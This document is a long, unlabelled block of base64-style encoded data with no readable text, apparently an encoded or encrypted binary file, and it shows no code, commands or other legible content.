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
